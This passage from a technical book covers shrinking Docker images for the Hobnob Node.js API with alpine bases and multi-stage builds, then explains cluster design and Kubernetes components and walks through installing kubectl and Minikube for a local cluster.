RUN ["git", "clone", "git@github.com:d4nyll/hobnob.git"]
If we ran this one month ago, and have the layers stored in the cache, and went to build it again today, Docker will use the cached layer, even though the apt sources list is likely to be out of date.
This is done so that you can have a reproducible build. Let’s imagine I made some changes to my code. If I build a new image and it fails, I want to be certain that this is because of the changes I have made, not because of a bug in one of the packages that was silently updated.
If you’d like to disable the cache and build a brand new image, you can do so by passing the --no-cache flag to docker build.
We have been using the node:8 image as the base of our Hobnob image. However, like Elasticsearch, Node Docker images come in many flavors:
If we look at the Docker images for all the popular Linux distributions, you’ll find that alpine is, by far, the smallest:
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest 3fd9065eaf02 4 months ago 4.15MB
ubuntu latest 452a96d81c30 2 weeks ago 79.6MB
debian latest 8626492fecd3 2 weeks ago 101MB
opensuse latest 35057ab4ef08 3 weeks ago 110MB
centos latest e934aafc2206 5 weeks ago 199MB
fedora latest cc510acfcd70 7 days ago 253MB
Keeping a container lightweight is important, as it affects how quickly a container can be deployed. Let's pull the more lightweight Node Docker images and compare them:
$ docker pull node:8-alpine
$ docker pull node:8-slim
$ docker images node
REPOSITORY TAG IMAGE ID CREATED SIZE
node 8-slim 65ab3bed38aa 2 days ago 231MB
node 8-alpine fc3b0429ffb5 2 days ago 68MB
node 8 78f8aef50581 2 weeks ago 673MB
As you can see, the node:8-alpine image is the smallest. So, let’s use that as our base image. Just to recap, your Docker image should now look like this:
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node ["package*.json", "yarn.lock", "./"]
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
CMD ["node", "dist/index.js"]
Now, let’s remove the previous hobnob image and build a new one:
$ docker rmi hobnob:0.1.0
$ docker build -t hobnob:0.1.0 . --no-cache
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 e0962ccc28cf 9 minutes ago 210MB
As you can see, the size of our image has decreased from 814 MB to 210 MB – a 74% decrease!
At the moment, we are copying the src directory into the container, and then using it to build our application. However, after the project is built, the src directory and other files like package.json and yarn.lock are not required to run the application:
$ docker exec -it 27459e1123d4 sh
~ $ pwd
/home/node
~ $ du -ahd1
4.0K ./.ash_history
588.0K ./dist
4.0K ./.babelrc
4.0K ./package.json
20.0K ./spec
128.0K ./yarn.lock
564.0K ./src
138.1M ./.cache
8.0K ./.yarn
98.5M ./node_modules
237.9M .
You can see that 138.1 MB is actually being used for the Yarn cache, which we don’t need. Therefore, we should remove these obsolete artifacts, and leave only the dist and node_modules directories.
After the RUN ["yarn", "run", "build"] instruction, add an additional instruction to remove the obsolete files:
RUN find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
However, if you run docker build on this new Dockerfile, you may be surprised to see that the size of the image has not decreased. This is because each layer is simply a diff on the previous layer, and once a file is added to an image, it cannot be removed from the history.
To minimize the image's size, we must remove the artifacts before we finish with the instruction. This means that we must squash all of our installation and build commands into a single RUN instruction:
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node . .
RUN yarn && find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
CMD ["node", "dist/index.js"]
Now, the image is just 122 MB, which is a 42% space saving!
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 fc57d9875bb5 3 seconds ago 122MB
However, doing so will forfeit the benefits we get from caching. Luckily, Docker supports a feature called multi-stage builds, which allows us to cache our layers, as well as have a small file size.
Multi-stage builds is a feature that was added in Docker v17.05. It allows you to use multiple FROM instructions to define multiple images as stages inside a single Dockerfile.
You can extract artifacts from the previous stage and add them to the next stage in a single instruction (and thus a single layer).
In our case, we can define two stages – one for building our application, and the second one that just copies the dist and node_modules directory and specifies the CMD instruction:
FROM node:8-alpine as builder
USER node
WORKDIR /home/node
COPY --chown=node:node . .
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
RUN find . ! -name dist ! -name node_modules -maxdepth 1 -mindepth 1 -exec rm -rf {} \;
FROM node:8-alpine
USER node
WORKDIR /home/node
COPY --chown=node:node --from=builder /home/node .
CMD ["node", "dist/index.js"]
We use the as keyword to name our stage, and refer to them in the COPY instructions using the --from flag.
Now, if we build this using Dockerfile, we end up with two images:
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 5268f2a4176b 5 seconds ago 122MB
<none> <none> f722d00c2dbf 9 seconds ago 210MB
The one without a name, <none>, represents the first stage, and the hobnob:0.1.0 image is the second stage. As you can see, our image is now only 122 MB, but we still benefited from our multi-layer Dockerfile and caching.
Lastly, the security of our Docker image is important. Conveniently, the Docker team has provided a tool called Docker Bench for Security (github.com/docker/docker-bench-security) that will analyze your running containers against a large list of common best practices.
The tool is available as a container itself, and can be run using the following command:
$ docker run -it --net host --pid host --userns host --cap-add audit_control \
> -e DOCKER_CONTENT_TRUST=$DOCKER_CONTENT_TRUST \
> -v /var/lib:/var/lib \
> -v /var/run/docker.sock:/var/run/docker.sock \
> -v /usr/lib/systemd:/usr/lib/systemd \
> -v /etc:/etc --label docker_bench_security \
> docker/docker-bench-security
Unable to find image 'docker/docker-bench-security:latest' locally
latest: Pulling from docker/docker-bench-security
ff3a5c916c92: Pull complete
7caaf50dd5e3: Pull complete
0d533fc1d632: Pull complete
06609d132a3c: Pull complete
Digest: sha256:133dcb7b8fd8ae71576e9a298871177a2513520a23b461746bfb0ef1397bfa07
Status: Downloaded newer image for docker/docker-bench-security:latest
# ------------------------------------------------------------------------------
# Docker Bench for Security v1.3.4
#
# Docker, Inc. (c) 2015-
#
# Checks for dozens of common best-practices around deploying Docker containers in production.
# Inspired by the CIS Docker Community Edition Benchmark v1.1.0.
# ------------------------------------------------------------------------------
[INFO] 1 - Host Configuration
[WARN] 1.1 - Ensure a separate partition for containers has been created
[NOTE] 1.2 - Ensure the container host has been Hardened
...
[PASS] 7.9 - Ensure CA certificates are rotated as appropriate (Swarm mode not enabled)
[PASS] 7.10 - Ensure management plane traffic has been separated from data plane traffic (Swarm mode not enabled)
[INFO] Checks: 73
[INFO] Score: 8
After you’ve run the test, study each warning and see if you can improve on the setup.
We have now encapsulated our application’s component services into portable, self-contained Docker images, which can be run as containers. In doing so, we have improved our deployment process by making it:
However, despite containerizing our application, we are still manually running the docker run commands. Furthermore, we are running single instances of these containers on a single server. If the server fails, our application will go down. Moreover, if we have to make an update to our application, there'll still be downtime (although now it's a shorter downtime because deployment can be automated).
Therefore, while Docker is part of the solution, it is not the whole solution.
In the next chapter, we will build on this chapter and use cluster orchestration systems such as Kubernetes to manage the running of these containers. Kubernetes allows us to create distributed clusters of redundant containers, each deployed on a different server, so that when one server fails, the containers deployed on the other servers will still keep the whole application running. This also allows us to update one container at a time without downtime.
Overall, Kubernetes will allow us to scale our application to handle heavy loads, and allows our application to have a reliable uptime, even when we experience hardware failures.
In the previous chapter, we used Docker to pre-build and package different parts of our application, such as Elasticsearch and our API server, into Docker images. These images are portable and can be deployed independently onto any environment. Although this revised approach automated some aspects of our workflow, we are still manually deploying our containers on a single server.
This lack of automation presents the risk of human error. Deploying on a single server introduces a single point of failure (SPOF), which reduces the reliability of our application.
Instead, we should provide redundancy by spawning multiple instances of each service, and deploying them across different physical servers and data centers. In other words, we should deploy our application on a cluster.
Clusters allow us to have high availability, reliability, and scalability. When an instance of a service becomes unavailable, a failover mechanism can redirect unfulfilled requests to the still-available instances. This ensures that the application, as a whole, remains responsive and functional.
However, coordinating and managing this distributed, redundant cluster is non-trivial, and requires many moving parts to work in concert. These include the following:
Cluster Management Tools is a platform which manages these tools and provides a layer of abstraction for developers to work with. A prime example is Kubernetes, which was open-sourced by Google in 2014.
In this chapter, we will learn how to:
Availability is a measure of the proportion of time that a system is able to fulfill its intended function. For an API, it means the percentage of time that the API can respond correctly to a client's requests.
Availability is usually measured as the percentage of time the system is functional (Uptime) over the total elapsed time:
This is typically represented as "nines". For example, a system with an availability level of "four nines" will have an uptime of 99.99% or higher.
Generally speaking, the more complex a system, the more things can go wrong; this translates to a lower availability. In other words, it is much easier to have a 100% uptime for a static website than for an API.
So, what is the industry standard for availability for common APIs? Most online platforms offer a service level agreement (SLA) that includes a clause for the minimum availability of the platform. Here are some examples (accurate at the time of writing):
Evidently, these SLAs provide minimum availability guarantees that range from "three nines" (99.9%) to "four nines" (99.99%); this translates to a maximum downtime of between 52.6 minutes and 8.77 hours per year. Therefore, we should also aim to provide a similar level of availability for our API.
The most fundamental step to ensure high availability is eliminating (SPOF). A SPOF is a component within a system which, if fails, causes the entire system to fail.
For example, if we deploy only one instance of our backend API, the single Node process running the instance becomes a SPOF. If that Node process exits for whatever reason, then our whole application goes down.
Fortunately, eliminating a SPOF is relatively simple—replication; you simply have to deploy multiple instances of that component. However, that comes with challenges of its own—when a new request is received, which instance should handle it?
Conventionally, there are two methods to route requests to replicated components:
Load balancing: A load balancer sits in-between the client and the server instances, intercepting the requests and distributing them among all instances:
The way requests are distributed depends on the load balancing algorithm used. Apart from "random" selection, the simplest algorithm is the round-robin algorithm. This is where requests are sequentially routed to each instance in order. For example, if there are two backend servers, A and B, the first request will be routed to A, the second to B, the third back to A, the fourth to B, and so on. This results in requests being evenly distributed:
While round-robin is the simplest scheme to implement, it assumes that all nodes are equal – in terms of available resources, current load, and network congestion. This is often not the case. Therefore, dynamic round-robin is often used, which will route more traffic to hosts with more available resources and/or lower load.
Failover: Requests are routed to a single primary instance. If and when the primary instance fails, subsequent requests are routed to a different secondary, or standby, instance:
As with all things, there are pros and cons of each method:
Since our application is stateless, using a distributed load balancer makes more sense as it allows us to fully utilize all resources and provide better performance.
Load balancing can be done in multiple ways—using DNS for load distribution, or employing a Layer 4 or Layer 7 load balancer.
A domain can configure its DNS settings so that multiple IP addresses are associated with it. When a client tries to resolve the domain name to an IP address, it returns a list of all IP addresses. Most clients would then send its requests to the first IP address in the list.
DNS load balancing is where the DNS changes the order of these addresses each time a new name resolution request is made. Most commonly, this is done in a round-robin manner.
Using this method, client requests should be distributed equally among all backend servers. However, load balancing at the DNS level has some major disadvantages:
Another way to load balance client requests is to use a load balancer. Instead of exposing the backend servers on multiple IP addresses and letting the client pick which server to use, we can instead keep our backend servers hidden behind a private local network. When a client wants to reach our application, it would send the request to the load balancer, which will forward the requests to the backends.
Generally speaking, there are two types of load balancers—Layer 4 (L4), Layer 7 (L7). Their names relate to the corresponding layer inside the Open Systems Interconnection (OSI) reference model—a standard conceptual model that partitions a communication system into abstraction layers:
There are numerous standard protocols at each layer that specify how data should be packaged and transported. For example, FTP and MQTT are both application layer protocols. FTP is designed for file transfer, whereas MQTT is designed for publish-subscribe-based messaging.
When a load balancer receives a request, it will make a decision as to which backend server to forward a request to. These decisions are made using information embedded in the request. An L4 load balancer would use information from the transport layer, whereas an L7 load balancer can use information from the application layer, including the request body itself.
Generally speaking, L4 load balancers use information defined at the Transport layer (layer 4) of the OSI model. In the context of the internet, this means that L4 load balancers should use information from Transmission Control Protocol (TCP) data packets. However, as it turns out, L4 load balancers also use information from Internet Protocol (IP) packets, which is a layer 3 - the network layer. Therefore, the name "Layer 4" should be considered a misnomer.
Specifically, an L4 load balancer routes requests based on the source/destination IP addresses and ports, with zero regards to the contents of the packets.
Usually, an L4 load balancer comes in the form of a dedicated hardware device running proprietary chips and/or software.
A Layer 7 (L7) load balancer is similar to an L4 load balancer, but uses information from the highest layer on the OSI model – the application layer. For web services like our API, the Hypertext Transfer Protocol (HTTP) is used.
An L7 load balancer can use information from the URL, HTTP headers (for example, Content-Type), cookies, contents of the message body, client's IP address, and other information to route a request.
By working on the application layer, an L7 load balancer has several advantages over an L4 load balancer:
However, L7 load balancers are not always "better" than their L4 counterparts. L7 load balancers require more system resources and have high latency, because it must take into consideration more parameters. However, this latency is not significant enough for us to worry about.
There are currently a few production-ready L7 load balancers on the market—High Availability Proxy (HAProxy), NGINX, and Envoy. We will look into deploying a distributed load balancer in front of our backend servers later in this chapter.
Reliability is a measure of the confidence in a system, and is inversely proportional to the probability of failure.
Reliability is measured using several metrics:
The easiest way to increase reliability is to increase test coverage of the system. This is, of course, assuming that those tests are meaningful tests.
Tests increase reliability by:
Throughput is a measure of the number of requests that can be fulfilled in a given time interval.
The throughput of a system depends on several factors:
We can increase throughput using the following strategies:
Scalability is a measure of how well a system can grow in order to handle higher demands, while still maintaining the same levels of performance.
The demand may arise as part of a sustained growth in user uptake, or it may be due to a sudden peak of traffic (for example, a food delivery application is likely to receive more requests during lunch hours).
A highly scalable system should constantly monitor its constituent components and identify components which are working above a "safe" resource limit, and scale that component either horizontally or vertically.
We can increase scalability in two ways:
Scaling vertically is simple, but there'll always be a limit as to how much CPU, RAM, bandwidth, ports, and even processes the machine can handle. For example, many kernels have a limit on the number of processes it can handle:
$ cat /proc/sys/kernel/pid_max
32768
Scaling horizontally allows you to have higher maximum limits for resources, but comes with challenges of its own. An instance of the service may hold some temporary state that must be synchronized across different instances.
However, because our API is "stateless" (in the sense that all states are in our database and not in memory), scaling horizontally poses less of an issue.
In order to make our system be highly available, reliable, scalable, and produce high throughput, we must design a system that is:
Such systems can be achieved by breaking monolithic applications into many smaller stateless components (following the microservices architecture) and deploying them in a cluster.
Instead of having a monolithic code base that caters to many concerns, you can instead break the application down into many services which, when working together, make up the whole application. Each service should:
A service should expose an API for other services to interact with, but would otherwise be independent of other services. This means services could be independently deployed and managed.
Writing an application that allows for a microservice architecture allows us to achieve high scalability—administrators can simply spawn more instances of an in-demand service. Because the services are independent of each other, they can be deployed independently, where the more in-demand services have more instances deployed.
We have made our application stateless and containerized, both of which makes implementing a microservices architecture much easier.
To implement a reliable and scalable infrastructure, we must provide redundancy. This means redundancy in:
Deploying applications on a cluster allows you to have hardware redundancy, and load balancers provide software redundancy.
A cluster consists of a network of hosts/servers (called nodes). Once these nodes are provisioned, you can then deploy instances of your services inside them. Next, you'll need to configure a load balancer that sits in front of the services and distribute requests to the node with the most available service.
By deploying redundant services on a cluster, it ensures:
This may be implemented as a Redundant Array Of Inexpensive Servers (RAIS), the server equivalent of RAID, or Redundant Arrays Of Inexpensive Disks. Whenever a server fails, the service will still be available by serving them from the healthy servers.
However, if you are using a cloud provider like DigitalOcean, they would take care of the hardware redundancy for you. All that's left for us to do is deploy our cluster and configure our load balancer.
Deploying our application in a microservices manner inside a cluster is simple enough in principle, but actually quite complex to implement.
First, you must provision servers to act as nodes inside your cluster. Then, we'll need to set up a handful of tools that work in concert with each other to manage your cluster. These tools can be categorized into two groups:
For the cluster-level tools, you'll need the following:
On the node-level, you'll need the following tools:
Now, let's take a look at each cluster-level tool in more detail.
As mentioned previously, cluster-level tools work at the cluster level, and make global decisions that affect the whole cluster.
At the moment, our API container can communicate with our Elasticsearch container because, under the hood, they're connected to the same network, on the same host machine:
$ docker network ls
NETWORK ID NAME DRIVER SCOPE
d764e66872cf bridge bridge local
61bc0ca692fc host host local
bdbbf199a4fe none null local
$ docker network inspect bridge --format='{{range $index, $container := .Containers}}{{.Name}} {{end}}'
elasticsearch hobnob
However, if these containers are deployed on separate machines, using different networks, how can they communicate with each other?
Our API container must obtain network information about the Elasticsearch container so that it can send requests to it. One way to do this is by using a service discovery tool.
With service discovery, whenever a new container (running a service) is initialized, it registers itself with the Discovery Service, providing information about itself, which includes its IP address. The Discovery Service then stores this information in a simple key-value store.
The service should update the Discovery Service regularly with its status, so that the Discovery Service always has an up-to-date state of the service at any time.
When a new service is initiated, it will query the Discovery Service to request information about the services it needs to connect with, such as their IP address. Then, the Discovery Service will retrieve this information from its key-value store and return it to the new service:
Therefore, when we deploy our application as a cluster, we can employ a service discovery tool to facilitate our API's communication with our Elasticsearch service.
Popular service discovery tools include the following:
While the Discovery Service holds information about the state and location of each service, it does not make the decision of which host/node the service should be deployed on. This process is known as host selection and is the job of a scheduler:
The scheduler's decision can be based on a set of rules, called policies, which takes into account the following:
Oftentimes, as is the case with our services, environment variables need to be set before the service can run successfully. So far, we've specified the environment variables to use by using the docker run --env-file flag:
$ docker run --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
However, when deploying services on a cluster, we no longer run each container manually—we let the scheduler and node-level tools do this for us. Furthermore, we need all our services to share the same environment variables. Therefore, the most obvious solution is to provide a Global Configuration Store that stores configuration that is to be shared among all of the nodes and services.
Provisioning means starting new hosts (be it physical or virtual) and configuring them in a way that allows them to run Cluster Management Tools. After provisioning, the host is ready to become a node inside the cluster and can receive work.
This may involve using Infrastructure Management tools like Terraform to spin up new hosts, and Configuration Management tools like Puppet, Chef, Ansible or Salt, to ensure the configuration set inside each host are consistent with each other.
While provisioning can be done before deploying our application, most Cluster Management software has a provisioning component built into it.
Having to manage these different cluster management components individually is tedious and error-prone. Luckily, cluster management tools exist that provides a common API that allows us to configure these tools in a consistent and automated manner. You'd use the Cluster management tool's API instead of manipulating each component individually.
Cluster management tools are also known as cluster orchestration tools or container orchestration tools. Although there may be slight nuances between the different terms, we can regard them as the same for the purpose of this chapter.
There are a few popular cluster management tools available today:
We will be using Kubernetes because it has the most mature ecosystem, and is the de facto industry standard.
The components we described previously—scheduler, Discovery Service, Global Configuration Store, and so on—are common to all Cluster Management Tools that exist today. The difference between them is how they package these components and abstract away the details. In Kubernetes, these components are aptly named Kubernetes Components.
We will distinguish between generic "components" with Kubernetes Components by using the capital case for the latter.
In Kubernetes terminology, a "component" is a process that implements some part of the Kubernetes cluster system; examples include the kube-apiserver and kube-scheduler. The sum of all components forms what you think of as the "Kubernetes system", which is formally known as the Control Plane.
Similar to how we categorized the cluster tools into cluster-level tools and node-level tools, Kubernetes categorizes Kubernetes Components into Master Components and Node Components, respectively. Node Components operates within the node it is running on; Master Components work with multiple nodes or the entire cluster, hold cluster-level settings, configuration, and state, and make cluster-level decisions. Master Components collectively makes up the Master Control Plane.
Kubernetes also has Addons—components which are not strictly required but provide useful features such as Web UI, metrics, and logging.
With this terminology in mind, let's compare the generic cluster architecture we've described with Kubernetes'.
The discovery service and global configuration store and scheduler are implemented with the etcd and kube-scheduler master components:
etcd is a consistent and highly-available key-value (KV) store used as both the Discovery Service and Global Configuration Store.
Because the discovery service and global configuration store both hold information about the services, and each are accessible by all nodes, etcd can serve both purposes. Whenever a service registers itself with the discovery service, it will also be returned a set of configuration settings.
kube-scheduler is a scheduler. It keeps track of which applications are unassigned to a node (and thus not running) and makes the decision as to which node to assign it to.
In addition to these essential cluster management components, Kubernetes also provides additional Master Components to make working with Kubernetes easier.
By default, all Master Components run on a single Master Node, which runs only the Master Components and not other containers/services. However, they can be configured to be replicated in order to provide redundancy.
Kubernetes runs as a daemon that exposes a RESTful Kubernetes API server—kube-apiserver. kube-apiserver acts as the interface to the Master Control Plane. Instead of communicating with each Kubernetes Component individually, you'd instead make calls to kube-apiserver, which will communicate with each component on your behalf:
There are many benefits to this, including the following:
As we will demonstrate later, a central concept of Kubernetes, and the reason why you'd use a Cluster Management Tool in the first place, is that you don't have to manually manipulate the cluster yourself.
Doing so will consist of sending a request to one component, receiving a response, and based on that response, sending another request to another component. This is the imperative approach, and is time-consuming because it requires you to manually write programs to implement this logic.
Instead, Kubernetes allows us to specify the desired state of our cluster using configuration files, and Kubernetes will automatically coordinate the different Kubernetes Components to make it happen. This is the declarative approach and is what Kubernetes recommends.
Linking this to what we already know, the job of the whole Kubernetes system (the Control Plane) then becomes a system that tries to align the current state of the cluster with the desired state.
Kubernetes does this through Controllers. Controllers are the processes that actually carry out the actions of keeping the state of the cluster with the desired state.
There are many types of controllers; here are two examples:
The role of controllers for kube-controller-manager become clearer once we've explained Kubernetes Objects and deploy our first service on Kubernetes.
Node-level tools are implement as Node Components in Kubernetes.
Kubernetes runs applications and services inside containers, and it expects that each node in the cluster already has the respective container runtime installed; this can be done with a provisioning tool like Terraform.
However, it does not dictate any particular container format, as long as it is a format that abides by the Open Container Initiative (OCI)'s runtime specification (https://github.com/opencontainers/runtime-spec). For instance, you can use Docker, rkt (by CoreOS), or runc (by OCI) / CRI-O (by Kubernetes team) as the container format and runtime.
In the generic cluster architecture, our cluster needs a local configuration management tool like confd to pull updates from the Discovery Service and Global Configuration Stores. This ensures applications running on the node are using the most up-to-date parameters.
In Kubernetes, this is the job of kubelet. However, kubelet does a lot more than just updating the local configuration and restarting services. It also monitors each service, make sure they are running and healthy, and reports their status back to etcd via kube-apiserver.
Each application (including replicas) deployed in the cluster is assigned virtual IPs. However, as applications are shut down and re-deployed elsewhere, their virtual IPs can change. We will go into more details later, but Kubernetes provides a Services Object that provides a static IP address for our end users to call. kube-proxy is a network proxy that runs on each node, and acts as a simple load balancer that forwards (or proxies) requests from the static IP address to the virtual IP address of one of the replicated applications.
The role of kube-proxy will become more apparent when we create services.
Now that you understand the different Components that make up the Kubernetes system, let's shift our attention to Kubernetes API Objects, or Objects (with a capital O), for short.
As you already know, with Kubernetes, you don't need to interact directly with individual Kubernetes Components; instead, you interact with kube-apiserver and the API server will coordinate actions on your behalf.
The API abstracts away raw processes and entities into abstract concepts called Objects. For instance, instead of asking the API server to "Run these groups of related containers on a node", you'd instead ask "Add this Pod to the cluster". Here, the group of containers is abstracted to a Pod Object. When we work with Kubernetes, all we're doing is sending requests to the Kubernetes API to manipulate these Objects.
There are four basic Kubernetes Objects:
These basic Objects may then be built upon to form higher-level Objects:
The aforementioned higher-level Objects rely on the four basic Objects.
These higher-level Objects are ran and managed by Controllers, which actually perform the actions that manipulate the Objects.
For example, when we create a Deployment, a Deployment controller manages the Pods and ReplicaSet specified from the configuration. It is the controller who is responsible for making changes to get the actual state to the desired state.
Most Objects have a corresponding Controller—a ReplicaSet object is managed by a ReplicaSet controller, a DaemonSet is managed by the DaemonSet controller, and so on.
Apart from these, there are numerous other Controllers, with the most common ones listed as follows:
These higher-level objects, and the Controllers that implements them, manage basic Objects on your behalf, providing additional conveniences that you'd come to expect when working with Cluster Management Tools. We will demonstrate the use of these Objects as we migrate our application to run on Kubernetes later in this chapter.
Now that you understand the different Components of Kubernetes and the abstractions (Objects) that the API provides, we are ready to migrate the deployment of our application to using Kubernetes. In this section, we will learn the basics of Kubernetes by running it on our local machine. Later on in this chapter, we will build on what we've learned and deploy our application on multiple VPSs, managed by a cloud provider.
To run Kubernetes locally, your machine needs to fulfill the following hardware requirements:
Make sure you are using a machine which satisfies those requirements.
Because Kubernetes manages our application containers for us, we no longer need to manage our own Docker containers. Therefore, let's provide a clean working environment by removing any Docker containers and images related to our application. You can do this by running docker ps -a and docker images to see a list of all containers and images, and then using docker stop <container>, docker rm <container>, and docker rmi <image> to remove the relevant ones.
Running Kubernetes locally requires you to turn Swap Memory off. You can do so by running swapoff -a:
$ sudo swapoff -a
Although we can interact with the Kubernetes API by sending raw HTTP requests using a program like curl, Kubernetes provides a convenient command-line client called kubectl. Let's install it:
$ curl -LO https://storage.googleapis.com/kubernetes-release/release/v1.10.3/bin/linux/amd64/kubectl && chmod +x ./kubectl && sudo mv ./kubectl /usr/local/bin/kubectl
You can check that the installation was successful by running kubectl version:
$ kubectl version
Client Version: version.Info{Major:"1", Minor:"10", GitVersion:"v1.10.3", GitCommit:"2bba0127d85d5a46ab4b778548be28623b32d0b0", GitTreeState:"clean", BuildDate:"2018-05-21T09:17:39Z", GoVersion:"go1.9.3", Compiler:"gc", Platform:"linux/amd64"}
Finally, the kubectl provides autocompletion; to activate it, simply run the following code:
$ echo "source <(kubectl completion bash)" >> ~/.bashrc
Minikube is a free and open source tool by the Kubernetes team that enables you to easily run a single-node Kubernetes cluster locally. Without Minikube, you'd have to install and configure kubectl and kubeadm (used for provisioning) yourself.
So, let's install Minikube by following the instructions found at https://github.com/kubernetes/minikube/releases. For Ubuntu, we can choose to either run the install script or install the .deb package.
At the time of writing this book, the .deb package installation is still experimental, so we will opt for the install script instead. For example, to install Minikube v0.27.0, we can run the following:
$ curl -Lo minikube https://storage.googleapis.com/minikube/releases/v0.27.0/minikube-linux-amd64 && chmod +x minikube && sudo mv minikube /usr/local/bin/
Normally, Minikube runs a single-node cluster inside a virtual machine (VM), and this requires the installation of a hypervisor like VirtualBox or KVM. This requires a lot of setting up and is not great for performance.
Instead, we can instruct Minikube to run Kubernetes components directly on our machine outside of any VMs. This requires the Docker runtime and Docker Machine to be installed on our machine. Docker runtime should already be installed if you followed our previous chapter, so let's install Docker Machine:
$ base=https://github.com/docker/machine/releases/download/v0.14.0 &&
curl -L $base/docker-machine-$(uname -s)-$(uname -m) >/tmp/docker-machine &&
sudo install /tmp/docker-machine /usr/local/bin/docker-machine
After installation, run docker-machine version to confirm that the installation was successful:
$ docker-machine version
docker-machine version 0.14.0, build 89b8332
With the Kubernetes daemon (installed and ran by minikube) and the Kubernetes client (kubectl) installed, we can now run minikube start to create and start our cluster. We'd need to pass in --vm-driver=none as we are not using a VM.
We need to run the minikube start command as root because the kubeadm and kubelet binaries need to be downloaded and moved to /usr/local/bin, which requires root privileges.
However, this usually means that all the files created and written during the installation and initiation process will be owned by root. This makes it hard for a normal user to modify configuration files.
Fortunately, Kubernetes provides several environment variables that we can set to change this.
Inside .profile (or its equivalents, such as .bash_profile or .bashrc), add the following lines at the end:
export MINIKUBE_WANTUPDATENOTIFICATION=false
export MINIKUBE_WANTREPORTERRORPROMPT=false
export MINIKUBE_HOME=$HOME
export CHANGE_MINIKUBE_NONE_USER=true
export KUBECONFIG=$HOME/.kube/config
CHANGE_MINIKUBE_NONE_USER tells minikube to assign the current user as the owner of the configuration files. MINIKUBE_HOME tells minikube to store the Minikube-specific configuration on ~/.minikube, and KUBECONFIG tells minikube to store the Kubernetes-specific configuration on ~/.kube/config.
To apply these environment variables to the current shell, run the following command:
$ . .profile
Lastly, we'll need to actually create a .kube/config configuration file to our home directory:
$ mkdir -p $HOME/.kube
$ touch $HOME/.kube/config
With our environment variables set, we're finally ready to run minikube start:
$ sudo -E minikube start --vm-driver=none
Starting local Kubernetes v1.10.0 cluster...
Starting VM...
Getting VM IP address...
Moving files into cluster...
Setting up certs...
Connecting to cluster...
Setting up kubeconfig...
Starting cluster components...
Kubectl is now configured to use the cluster.
This command performs several operations under the hood:
Since we are developing locally using the --vm-driver=none flag, our machine becomes the only node within the cluster. You can confirm this by using kubectl to see whether the node is registered with the Kubernetes API and etcd:
$ kubectl get nodes
NAME STATUS ROLES AGE VERSION
minikube Ready master 15m v1.10.0
All Master Components, such as the scheduler (kube-scheduler), as well as Node Components, such as kubelet, are running on the same node, inside Docker containers. You can check them out by running docker ps:
$ docker ps -a --format "table {{.ID}}\t{{.Image}}\t{{.Command}}\t{{.Names}}"
CONTAINER ID IMAGE COMMAND NAMES
3ff67350410a 4689081edb10 "/storage-provisioner" k8s_storage-provisioner_storage-provisioner_kube-system_4d9c2fa3-627a-11e8-a0e4-54e1ad13e25a_0
ec2922978b10 e94d2f21bc0c "/dashboard --insecu…" k8s_kubernetes-dashboard_kubernetes-dashboard-5498ccf677-sslhz_kube-system_4d949c82-627a-11e8-a0e4-54e1ad13e25a_0
f9f5b8fe1a41 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_storage-provisioner_kube-system_4d9c2fa3-627a-11e8-a0e4-54e1ad13e25a_0
f5b013b0278d 6f7f2dc7fab5 "/sidecar --v=2 --lo…" k8s_sidecar_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
f2d120dce2ed k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kubernetes-dashboard-5498ccf677-sslhz_kube-system_4d949c82-627a-11e8-a0e4-54e1ad13e25a_0
50ae3b880b4a c2ce1ffb51ed "/dnsmasq-nanny -v=2…" k8s_dnsmasq_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
a8f677cdc43b 80cc5ea4b547 "/kube-dns --domain=…" k8s_kubedns_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
d287909bae1d bfc21aadc7d3 "/usr/local/bin/kube…" k8s_kube-proxy_kube-proxy-m5lrh_kube-system_4cbf007c-627a-11e8-a0e4-54e1ad13e25a_0
e14d9c837ae4 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-dns-86f4d74b45-hs88j_kube-system_4cbede66-627a-11e8-a0e4-54e1ad13e25a_0
896beface410 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-proxy-m5lrh_kube-system_4cbf007c-627a-11e8-a0e4-54e1ad13e25a_0
9f87d1105edb 52920ad46f5b "etcd --listen-clien…" k8s_etcd_etcd-minikube_kube-system_a2c07ce803646801a9f5a70371449d58_0
570a4e5447f8 af20925d51a3 "kube-apiserver --ad…" k8s_kube-apiserver_kube-apiserver-minikube_kube-system_8900f73fb607cc89d618630016758228_0
87931be974c0 9c16409588eb "/opt/kube-addons.sh" k8s_kube-addon-manager_kube-addon-manager-minikube_kube-system_3afaf06535cc3b85be93c31632b765da_0
897928af3c85 704ba848e69a "kube-scheduler --ad…" k8s_kube-scheduler_kube-scheduler-minikube_kube-system_31cf0ccbee286239d451edb6fb511513_0
b3a7fd175e47 ad86dbed1555 "kube-controller-man…" k8s_kube-controller-manager_kube-controller-manager-minikube_kube-system_c871518ac418f1edf0247e23d5b99a40_0
fd50ec94b68f k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-apiserver-minikube_kube-system_8900f73fb607cc89d618630016758228_0
85a38deae7ad k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_etcd-minikube_kube-system_a2c07ce803646801a9f5a70371449d58_0
326fd83d6630 k8s.gcr.io/pause-amd64:3.1 "/pause" k8s_POD_kube-addon-manager-minikube_kube-system_3afaf06535cc3b85be93c31632b765da_0
